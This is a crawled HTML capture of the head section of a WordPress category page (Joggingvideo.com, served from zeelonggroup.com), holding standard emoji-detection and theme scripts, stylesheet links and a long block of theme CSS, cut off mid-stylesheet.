

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeelonggroup.com/category/us/page/19/
body_size: 74551
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>us | Joggingvideo.com | Page 19</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zeelonggroup.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//zeelonggroup.com__' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Joggingvideo.com &raquo; Feed" href="https://zeelonggroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joggingvideo.com &raquo; Comments Feed" href="https://zeelonggroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joggingvideo.com &raquo; us Category Feed" href="https://zeelonggroup.com/category/us/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeelonggroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zeelonggroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zeelonggroup.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zeelonggroup.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zeelonggroup.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zeelonggroup.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<script type="text/javascript" src="https://zeelonggroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zeelonggroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zeelonggroup.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zeelonggroup.com/wp-json/wp/v2/categories/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeelonggroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b14b8a2f1b","wpRestUrl":"https:\/\/zeelonggroup.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/zeelonggroup.com\/wp-admin\/","wpRestNonce":"b14b8a2f1b","wpRestUrl":"https:\/\/zeelonggroup.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/zeelonggroup.com\/wp-admin\/","wpRestNonce":"b14b8a2f1b","wpRestUrl":"https:\/\/zeelonggroup.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":401};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zeelonggroup.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/zeelonggroup.com\r\n\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="238ba40c97";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
